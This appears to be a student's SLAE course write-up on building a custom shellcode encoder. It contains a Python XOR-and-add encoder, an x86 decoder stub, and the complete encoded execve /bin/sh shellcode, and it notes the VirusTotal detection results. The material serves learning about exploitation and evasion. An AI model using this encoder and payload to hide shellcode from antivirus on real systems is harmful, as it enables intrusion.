SLAE: Shellcode Encoder
*all supporting code can be found here*
 Student ID: SLAE - 1532
Student ID: SLAE - 1532
This assignment will see us create and confirm the execution of a custom shellcode encoder. The payload will be a simple execve syscall calling //bin/sh as below:
First we will need to encode the raw shellcode, and then write a decoder in assembly which we will extract and prepend to our encoded shellcode.
This is known as a “decoder stub”, it essentially runs prior to the encoded shellcode upon execution, and by the time the payload is reached it is decoded and ready to go.
Encoder:
After a lot of trial and error, I opted for 2 very simple techniques spliced together.
First, I modified Vivek’s python script to take our shellcode and then xor each byte before incrementing them by 3 as below:
#!/usr/bin/python
# XOR all bytes then increase them by 3
# Python Encoder
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
for x in bytearray(shellcode) :
x = x^0xaa
encoded += '\\x'
encoded += '%02x' % (x+3) # %02x tells format() to use at least 2 digits in hex
encoded2 += '0x'
encoded2 += '%02x,' % (x+3)
print encoded
print encoded2
print 'Len: %d' % len(bytearray(shellcode))
We run our script with the shellcode and get out encoded payload:
Decoder:
Using the same tricks from previous assignments, I was able to write a simple yet effective decoder.
global _start
section .text
_start:
jmp short call_shellcode ; jump to call_shellcode, call decoder
decoder:
pop esi ; (because we jumped, the next address is that of our shellcode)
xor eax, eax
xor ebx, ebx
xor ecx, ecx
mov cl, 25 ; set our loop length (equal to that of our generated shellcode)
decode2:
sub byte [esi], 0x03
xor byte [esi], 0xaa
inc esi ; increment esi to run through all bytes
loop decode2
jmp short EncodedShellcode ; once complete jump into out decoded payload!
call_shellcode:
call decoder
EncodedShellcode: db 0x9e,0x6d,0xfd,0xc5,0x88,0x88,0xdc,0xc5,0xc5,0x88,0xcb,0xc6,0xc7,0x26,0x4c,0xfd,0x26,0x4b,0xfc,0x26,0x4e,0x1d,0xa4,0x6a,0x2d
We now pull the shellcode from our compiled decoder, which will altogether yield both the decoder stub and payload
objdump -d ./insertion-decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x14\x5e\x31\xc0\x31\xdb\x31\xc9\xb1\x19\x80\x2e\x03\x80\x36\xaa\x46\xe2\xf7\xeb\x05\xe8\xe7\xff\xff\xff\x9e\x6d\xfd\xc5\x88\x88\xdc\xc5\xc5\x88\xcb\xc6\xc7\x26\x4c\xfd\x26\x4b\xfc\x26\x4e\x1d\xa4\x6a\x2d"
The complete shellcode goes in our c program, and we test the decoder stub:
Although I opted to try and keep this as simple as possible, the results from VirusTotal were not that bad.









